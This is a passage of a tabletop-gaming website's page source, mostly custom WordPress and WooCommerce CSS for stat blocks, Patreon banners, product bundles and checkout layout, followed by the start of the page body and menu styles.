/* Video fixes & tweaks */
.tcb-post-content .wp-block-embed.is-type-video {
	background: #23282d;
	width: 100%;
	aspect-ratio: 16 / 9;
	position: relative;
	overflow: hidden;
}
.tcb-post-content .rll-youtube-player {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	aspect-ratio: 16 / 9;
}
/* Standardize spacing - major blocks */
.has-background, .tcb-post-content .wp-block-image>figure, .tcb-post-content>.wp-block-image.alignfull, .tcb-post-content .wp-block-gallery, .tcb-post-content>.wp-block-video, .wp-block-handpicked-products, .tcb-post-content form, .advgb-recent-posts-block, .wp-block-embed.is-type-video {
	margin-top: 15px !important;
	margin-bottom: 40px !important;
}
.wp-block-image>figure.alignright, 
.wp-block-column .wp-block-image>figure {
	margin: 0 inherit !important;
}
.wp-block-image {
	margin-bottom: 0;
}
hr {
	border: 1px solid #eaeaea !important;
	border-width: 1px 0 0 0 !important;
	background-color: transparent;
	margin: 25px 0 50px -15px;
	height: 0;
}
.wp-block-image>figure {
	margin: 0;
}
.single-post p, .single-post li, .single-post figcaption {
	letter-spacing: 0.25px;
}
li>ul {
	margin-top: 10px !important;
}
.wp-block-columns {
	margin-bottom: 0;
}
.wp-block-table tr {
	text-align: left;
}
.wp-block-table th, .wp-block-table td {
	padding: 5px 10px !important;
}
.wp-block-image:not(.is-style-rounded) figcaption {
	text-align: center;
	font-size: 0.9em !important;
	line-height: 2em !important;
}
/* Cropped stat blocks */
.wp-block-image.cropped.statblock img {
	max-height: 60px;
	object-fit: cover;
	object-position: 100% 0;
}
.wp-block-image.cropped.statblock figure a:after {
	display: block;
	text-align: center;
	pointer-events: none;
	content: "Click to zoom in";
	color: #AAA;
	font-style: italic;
	font-size: small;
	padding-top: 1px;
	border: 1px solid lightgrey;
	border-width: 0 1px 1px 1px;
}
/* Special paragraphs */
p.has-small-font-size {
	font-size: 0.8em !important;
}
.has-background, .flavor, .readout {
	padding: 25px !important;
}
.wp-block-button__link.has-background {
	padding: 25px 0 !important;
}
div:not(.button).has-background {
	.box-shadow: inset 7px 0 0 rgba(0,0,0,0.1);
}
.has-background.has-very-light-gray-background-color {
	background-color: #f1f1f1;
}

.readout {
	font-size: 16px;
	font-weight: 300 !important;
	line-height: 1.7em !important;
	border: 1px solid lightgrey;
}
/* .readout header images */
.readout .readout-header {
	margin: -25px -25px 25px -25px !important;
}
.wp-block-table.is-style-stripes {
	border: 0;
}
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	padding: 10px 5px;
	min-width: 40px;
}
.flavor, .parchment {
	border: 50px solid transparent;
			border-image: url('https://2minutetabletop.com/border-image-parchment.jpg') 50 repeat;
	background: #fdfcfa;
	.background-repeat: repeat, repeat;
	padding: 5px !important;
}
.flavor .wp-block-group__inner-container>* {
	padding-bottom: 0;
	margin: 5px 0;
}
/* Patreon stuff */
#patreon_credits_intro {
	margin: 15px 0 30px 0;
}
.patreon-widget {
	margin: 6px 0;
	padding: 2px 0 5px 0;
	filter: contrast(5);
	transition: padding 0.2s;
}
.patreon-banner-container:hover .patreon-widget  {
	padding: 0 0 7px 0;
}
.patreon-credits {
	margin-top: 30px !important;
	border-left: 5px solid #FC664E;
	padding-left: 10px;
}
	small.patreon-credits {
		display: block;
		background-color: transparent;
		border-left: 0;
		line-height: 2em;
		margin-top: 0 !important;
	}
.patreon-banner-container {	
	margin-top: 0 !important;
	text-align: center;
	background: #0899B1;
	filter: invert(1);
	border-radius: 10px;
	opacity: 0.95;
	transition: opacity 0.1s;
}
.patreon-banner-container:hover {
	opacity: 1;
}

/* Fix tables */
.wp-block-table.is-style-stripes {
	border: 0;
}
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	padding: 10px 5px;
	min-width: 40px;
}
/* Table of contents */
.wp-block-group.chart {
	border-width: 0;
	margin-bottom: 30px;
}
.wp-block-group.chart h4 {
	padding: 0 0 10px 15px;
}
.wp-block-group.chart p {
	padding: 0 !important;
}
.wp-block-group.chart p a {
	color: inherit;
}
	.wp-block-group.chart p:nth-child(odd) { 
		background-color: #f4f4f4;
}
.wp-block-group.chart a {
	display: block;
	padding: 5px 15px 5px 15px;
	transition: padding 0.2s;
	font-size: 15px !important;
}
	.wp-block-group.chart p a:hover {
		padding: 5px 10px 5px 20px;
	}
.wp-block-group.chart p>strong>a, 
.wp-block-group.chart p>a>strong {
	font-weight: 700;
}
/* Floating Table of Contents */
@media only screen and (min-width: 1500px) {
	.wp-block-group.chart.small {
		position: fixed;
			top: 161px;
			left: 0px;
		overflow-y: auto;
		/* Never overlap content */
		max-width: calc((100vw - 1080px)*0.5 - 40px);
		max-height: calc(100vh - 260px);
	}
		.wp-block-group.chart.small::-webkit-scrollbar {
			display: none;
		}
	.wp-block-group.chart.small .wp-block-columns {
		flex-wrap: wrap;
	}
	.wp-block-group.chart.small .wp-block-column {
		margin-left: 0;
		flex-basis: 100% !important;
	}
	/* Squash the now-empty column */
	.wp-block-columns.has-toc .wp-block-column:nth-child(2) {
		max-width: 0;
		margin: 0;
	}
}
/* Products in blog posts */
.wp-block-handpicked-products {
	margin: 0 !important;
}
.wc-block-grid__products {
	padding: 0 !important;
}
/* Hide button and "sale" */
.wc-block-grid__product .wc-block-grid__product-add-to-cart, .wc-block-grid__product .wc-block-grid__product-onsale {
	display: none;
}
/* Product galleries */
.wc-block-grid__products {
	max-width: 100%;
	margin: 0 !important;
}
.wp-block-handpicked-products {
	margin: 0 0 3px 0;
	padding: 0;
}
.wp-block-handpicked-products .wc-block-grid__product {
	border: 1px solid var(--tcb-skin-color-14);
	margin: 0 15px 15px 0 !important;
	padding: 0 !important;
	max-width: unset;
	transition: box-shadow 0.2s;
}
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title {
	font-family: 'Roboto Slab', Roboto, Arial, sans-serif;
	color: black;
}
/* 2 COLUMNS */
.wp-block-handpicked-products.has-2-columns .wc-block-grid__product {
	flex: 1 1 30% !important;
}
.wp-block-handpicked-products.has-2-columns .wc-block-grid__product:nth-child(2n) {
	margin-right: 0 !important;
}
/* 3 COLUMNS */
.wp-block-handpicked-products.has-3-columns .wc-block-grid__product {
	flex: 1 1 30% !important;
}
.wp-block-handpicked-products.has-3-columns .wc-block-grid__product:nth-child(3n) {
	margin-right: 0 !important;
}
/* 4 COLUMNS */
.wp-block-handpicked-products.has-4-columns .wc-block-grid__product {
	flex: 1 1 20% !important;
}
.wp-block-handpicked-products.has-4-columns .wc-block-grid__product:nth-child(4n) {
	margin-right: 0 !important;
}

/* Mini cart adjustments */
.woocommerce-mini-cart-item.mini_cart_item>a:not(.remove) {
	pointer-events: none;
}
.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button {
	z-index: 10;
	min-width: 30px;
	min-height: 30px;
	font-size: 30px !important;
	background-color: white;
	left: 40px;
	top: 25px !important;
	right: auto;
	opacity: 1 !important;
}
.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button:hover {
	background-color: red;
}
/* Hide scroll bar on Docs table of contents */
.betterdocs-toc, .betterdocs-live-search .docs-search-result {
	overflow-y: auto !important;
}
/* Hide border of FAQ search */
#betterdocs-search-field {
	outline: 0 !important;
}
/* CART & CHECKOUT / CHECK OUT */
/* Cart */
.cart-template-wrapper>.woocommerce input, 
.cart-template-wrapper>.woocommerce button {
	padding: 0 15px !important;
	font-size: 15px;
	line-height: 40px;
	border-radius: 0;
}
.cart-template-wrapper>.woocommerce input {
	line-height: 38px;
	border: 1px solid lightgrey !important;
}
.cart-template-wrapper>.woocommerce .cart_totals h4 {
	padding-bottom: 10px;
}
.cart-template-wrapper>.woocommerce .cart_totals input,
.cart-template-wrapper>.woocommerce .cart_totals button {
	width: calc(100% - 32px) !important;
	max-width: unset !important;
}
/* Checkout */
/* Test cart stuff */
.woocommerce-checkout .woocommerce-privacy-policy-text p, 
.woocommerce-checkout .woocommerce-privacy-policy-text p a, 
.woocommerce-checkout .woocommerce-privacy-policy-text h4 {
	padding: 0 0 15px 0;
	font-size: small !important;
}
#wc_gc_cart_code {
	margin-bottom: 0 !important;
}
/* Newsletter */
#kl_newsletter_checkbox_field {
	font-size: 0.9em;
}
.patreon-banner-container {
	margin-top: 40px;
}
/* remove the tip field from the everything pack checkout */
.wcopc .woocommerce-checkout .checkout_donation {
	display: none;
}
/* GALLERY */

/* PRODUCT PAGES */
/* Product page adjustments */
.woocommerce-product-details__short-description hr+p {
	border: 1px solid #eaeaea;
	font-size: 14px;
	padding: 7px 10px;
	max-width: 380px;
}
.woocommerce-product-details__short-description hr+p a {
	color: #ff624c;
}
.woocommerce-product-details__short-description hr {
	display: none;
}
.woocommerce .product .cart {
	display: block;
	max-width: 400px;
	margin: 30px 0;
}
.ywcnp_suggest_price_single>label {
	font-weight: bold;
}
.ywcnp_suggest_price_single>label:after {
    display: block;
    content: "Please feel free to enter '0' if you're already supporting us elsewhere!";
    font-weight: normal;
    color: #23282d;
    font-size: 12px;
    margin-bottom: 10px;
}
.ywcnp_sugg_label {
	display: none !important;
}
.product-template-wrapper .summary .single_add_to_cart_button {
	width: calc(100% - 60px) !important;
	margin-top: -30px;
}
/* space the gallery a tad */
.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	margin: 5px 5px 0 0;
	width: calc(25% - 4px) !important;
}
.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}
/* Force gallery images to fill their container on mobile */
@media only screen and (max-width: 700px) {
	.woocommerce ul.products picture, 
	.woocommerce ul.products picture source, 
	.woocommerce ul.products picture img {
		min-width: 100%;
	}
}
/* Pricing */
.ywcnp_suggest_label>.woocommerce-Price-amount.amount {
	display: none;
}
/* Category widget */
.woocommerce .widget_product_categories a {
	font-size: 15px;
}
/* product bundle items */
.product .bundle_sells_title,
.product .bundle_sells_title>h3 {
	padding-top: 0 !important;
}
.bundle_form {
	margin: 0 0 30px 0 !important;
	display: flex !important;
	flex-wrap: wrap;
	max-width: 100% !important;
}
.bundled_product {
	display: inline-block;
	flex: 1 1 33% !important;
	max-width: 150px;
	margin: 0 15px 15px 0 !important;
	padding: 0 !important;
	border: 1px solid #eaeaea;
}
.bundled_product:nth(3n){
	margin-right: 0 !important;
}

.bundled_product_title {
	font-style: normal !important;
	font-size: 14px !important;
}
.bundled_product>.images {
	pointer-events: none;
	max-width: 150px;
	min-width: 150px;
}
.bundled_product .details {
	padding: 3px 8px !important;
	display: block;
	width: 100% !important;
	white-space: nowrap;
	overflow: hidden;
	min-height: 32px;
}
.bundled_product .details .cart {
	margin: 0 !important;
}
.bundled_product .bundled_product_title {
	font-size: 0.9em;
	font-weight: normal;
	margin-bottom: 0 !important;
	position: relative;
}
.bundled_product .bundled_product_title .item_title {
	position: absolute;
	left: 23px;
}
.bundled_product .product_excerpt {
	display: none;
}
.bundle_form>.cart {
	/* Add to cart button */
	max-width: 100%;
	width: 100%;
	margin-bottom: 0 !important;
}
.bundle_form>.cart .quantity {
	display: none;
}
/* Force suggested PWYW products to read as "free" */
.bundled_product .details .ywcnp_suggest_label {
	color: white;
}
.bundled_product .details .ywcnp_suggest_label::before {
	content: "free! ";
	color: var(--tcb-skin-color-0) !important;
}
/* ACCOUNT */
/* Menu */
nav.woocommerce-MyAccount-navigation>ul {
	padding: 0 !important;
}
/* Downloads buttons */
.woocommerce-table--order-downloads tr>td {
	min-width: 165px;
	padding-right: 0px !important;
}
.woocommerce-table--order-downloads tr td:first-of-type a {
	color: #222;
	font-size: 14px;
}
.woocommerce-table--order-downloads a.button {
	font-size: 14px !important;
	color: #222 !important;
	padding: 3px 6px !important;
	margin: 0 5px 5px 0 !important;
	background: unset !important;
	background-color: #fff !important;
	font-weight: normal !important;
	border: 1px solid #808080;
	border-radius: 0;
	opacity: 0.8;
}
	.woocommerce-table--order-downloads a.button:hover {
	opacity: 1;
}
.woocommerce-table--order-downloads .button.master {
	color: #ff624c !important;
	border-color: #ff624c;
}
/* LEGACY STUFF */
/* Force the PWYW field to show on products with suggested addons */
#ywcnp_form_name_your_price {
	display: block !important;
	margin-bottom: 10px !important;
}
/* Old inline products */
section>.woocommerce ul.products li.product .button {
	display: none;
}
.woocommerce+.add_to_cart_inline {
	display: none;
}
/* Remove legacy spacers */
h1+.wp-block-spacer,
.wp-block-image+.wp-block-spacer,
hr+.wp-block-spacer,
.wp-block-column .wp-block-spacer:first-child {
	display: none;
}
/* Old article suggestions */
@media only screen and (max-width: 700px) {
	.advgb-recent-posts {
		grid-template-columns: 1fr !important;
	}
}
.advgb-recent-post {
	border: 1px solid lightgrey;
	padding: 0 !important;
}
.advgb-recent-post .advgb-post-wrapper {
	padding: 15px;
}
.advgb-recent-post .advgb-post-wrapper .advgb-post-title {
	margin-top: -25px;
	padding-bottom: 0;
}

/* 2024 Stat Blocks */

/* General */
.dnd-stat-block-2024 {
	margin: auto;
	border: 30px solid transparent;
			border-image: url('https://2minutetabletop.com/border-image-parchment.jpg') 40 repeat;
	box-sizing: border-box;
	padding: 0 18px 15px !important;
	background: #fdfcfa !important;
}
.dnd-stat-block-2024 .interior {
	column-count: 2;
	column-gap: 30px;
}
.dnd-stat-block-2024 ul {
	list-style: none;
}
.dnd-stat-block-2024 ul>li {
	margin: 0;
	text-indent: -1em;
	padding: 0 0 0 1em !important;
}
.dnd-stat-block-2024 h4 {
	position: relative;
	color: #99342c;
	border-bottom: 1.5px solid #99342c;
	padding-bottom: 5px;
	margin: 5px 0;
	font-weight: normal;
}

/* (narrow presentation) */
@media (max-width: 800px) {
	.dnd-stat-block-2024 {
		max-width: 500px;
		margin: auto;
	}
	.dnd-stat-block-2024 .interior {
		column-count: 1 !important;
		column-gap: unset;
	}
}

/* Name, Alignment, etc. */
.dnd-stat-block-2024 summary::before {
	content: "Click to expand this stat block …";
	font-family: "Roboto";
	width: auto;
	position: absolute;
	top: 3em;
	left: 0;
	margin: 15px 0 0 0;
	line-height: 1.1em;
	text-transform: none;;
	font-weight: normal;
	font-size: 16px;
	font-style: italic;
	color: grey;
}
.dnd-stat-block-2024[open] summary::before {
	content: "";
}
.dnd-stat-block-2024 summary {
	color: #99342c;
	border-bottom: 2px solid #99342c;
	background: transparent;
	font-family: "Roboto Slab";
	font-size: 1.5em;
	font-weight: bold;
	text-transform: uppercase;
	padding: 15px 0;
	margin-bottom: 30px;
	position: relative;
}
.dnd-stat-block-2024 summary::first-letter {
  font-size: 1.35em;
	font-weight: normal;
}
.dnd-stat-block-2024 h3:after,
.dnd-stat-block-2024 summary[open]:after {
	content: "";
	display: block;
	border-bottom: 2px solid #FEFCFA;
  width: 100%; 
	position: absolute;
  transform: rotate(-0.2deg);
  top: calc(100% + 1.7px); 
  right: 0px;
}
.dnd-stat-block-2024 .interior {
	margin-top: 0px;
}
/* Alignment */
.dnd-stat-block-2024 .interior p:first-of-type {
	opacity: 0.66;
	margin-top: -20px;
	padding-bottom: 15px;
} 
/* Initiative */
.dnd-stat-block-2024 ul:first-of-type li:nth-child(1),
.dnd-stat-block-2024 ul:first-of-type li:nth-child(2) {
	display: inline-block;
	width: 49%;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* Ability Scores table */
.dnd-stat-block-2024 .ability-scores {
	gap: 10px !important;
	margin: 0 0 20px 0;
}
.dnd-stat-block-2024 .ability-scores .wp-block-table {
	overflow: unset;
	margin: 0 !important;
}
.dnd-stat-block-2024 .ability-scores .wp-block-column {
	.max-width: 250px;
}
.dnd-stat-block-2024 .ability-scores table {
	border: 0;
}
.dnd-stat-block-2024 .ability-scores table thead,
.dnd-stat-block-2024 .ability-scores table th, 
.dnd-stat-block-2024 .ability-scores table td {
	border: 0;
	border-bottom: 3px solid #FEFCFA;
	text-align: center;
	white-space: nowrap;
	font-weight: normal;
}
.dnd-stat-block-2024 .ability-scores table thead {
	background: transparent;
	line-height: 0.5em;
	font-size: 0.8em;
}

/* (narrow presentation) */
@media (max-width: 782px) {
	.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table {
		margin-top: -18px !important;
	}
	.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table th {
		display: none;
	}
}

/* Left */
.dnd-stat-block-2024 .ability-scores table td {
	background: rgba(153, 53, 44, 0.25);
	margin-right: 5px;
}
.dnd-stat-block-2024 .ability-scores table td:nth-child(-n+2) {
	background: rgba(153, 53, 44, 0.15);
}
/* Right */
.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table td {
	background: rgba(87, 88, 136 ,0.25);
}
.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table td:nth-child(-n+2) {
	background: rgba(87, 88, 136, 0.15);
}

/* Skills, Gear, etc. */


/* Traits and Abilities */







		</style>
		<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {color: #23282d;font-size: 40px; width: 40px; height: 40px;background-color: #ffffff;-webkit-border-radius: 20%; -moz-border-radius: 20%; border-radius: 20%;opacity: 0.33;right:30px;bottom:30px;}</style>			</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-5947 attachmentid-5947 attachment-jpeg wp-theme-thrive-theme wp-child-theme-thrive-theme-child theme-thrive-theme woocommerce-no-js tve-theme-872121 thrive-layout-872089 thrive-no-prev-post thrive-no-next-post thrive-no-prev-post-in-category thrive-no-next-post-in-category">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6BPLT8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_1028658 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="1028658"><style type="text/css" id="tcb-style-base-tcb_symbol-1028658"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_widget_menu{position: relative;z-index: 10;}.thrv_widget_menu .fixed-menu-item{position: fixed !important;}.thrv_widget_menu.thrv_wrapper{overflow: visible !important;}.thrv_widget_menu .tve-ham-wrap{z-index: 999 !important;}.thrv_widget_menu li li .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.5em;bottom: 0px;}.thrv_widget_menu ul ul{box-sizing: border-box;min-width: 100%;}.thrv_widget_menu .tve_w_menu .sub-menu{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;background-color: rgb(255,255,255);}.thrv_widget_menu .tve_w_menu .sub-menu{visibility: hidden;display: none;}.thrv_widget_menu.tve-active-disabled .tve-state-active{cursor: default !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-active-disabled .menu-item-has-children{cursor: pointer;}.tve-item-dropdown-trigger{flex: 0 0 auto;display: flex;justify-content: center;align-items: center;}.tve-item-dropdown-trigger svg{width: 1em;height: 1em;transition: transform 0.2s;fill: currentcolor;}.tve-item-dropdown-trigger:not(:empty){margin-left: 8px;}.tve-m-trigger{display: none;}.tve-m-trigger:focus,.tve-m-trigger:active{outline: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-close{display: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-open{position: relative;z-index: 1;}.tcb-icon-open,.tcb-icon-close{margin: 0px auto !important;padding: 0.3em !important;font-size: 33px;width: 33px;height: 33px;}.thrv_widget_menu.thrv_wrapper{padding: 0px;--tcb-menu-box-width-t: var(--tcb-menu-box-width-d);--tcb-menu-box-width-m: var(--tcb-menu-box-width-t);--tcb-menu-overlay-d: var(--tcb-menu-overlay);--tcb-menu-overlay-t: var(--tcb-menu-overlay-d);--tcb-menu-overlay-m: var(--tcb-menu-overlay-t);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"]{background: none !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tcb-menu-overlay{display: none;pointer-events: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded.tve-ham-wrap{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded li > a{display: inline-flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{display: block;top: 0px;right: 0px;bottom: 0px;left: 0px;position: fixed;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] li{box-sizing: border-box;text-align: center;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .thrive-shortcode-html{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.8rem;bottom: 0px;height: 100% !important;transition: transform 0.2s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .expand-children > a > .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .m-icon{margin-left: -1em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu{box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li{background-color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu ul{display: none;position: relative;width: 100%;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls){padding: 0px;width: 100%;margin-top: 0px;margin-bottom: 0px;margin-left: 0px !important;margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):focus,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):active{outline: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls) a{padding: 10px 2em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu li li{background-color: rgb(250,250,250);box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li .sub-menu li{background-color: rgb(41,41,42);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap{height: auto;max-height: 0px;opacity: 0;left: 0px;overflow: hidden;width: 100%;position: absolute;transition: max-height 0.1s,opacity 0.1s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{opacity: 1;max-height: fit-content;top: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .thrv_icon:not(.tcb-icon-close-offscreen){display: block;transition: opacity 0.3s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close-offscreen{position: absolute;top: 0px;left: 50%;transform: translateX(-50%);opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-close{opacity: 1;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-open{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{display: flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 0px;display: block;height: 100vh;width: 80vw !important;padding: 60px;position: fixed;transition: left 0.2s;overflow: hidden auto !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar{width: 14px;height: 8px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-track{background: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen 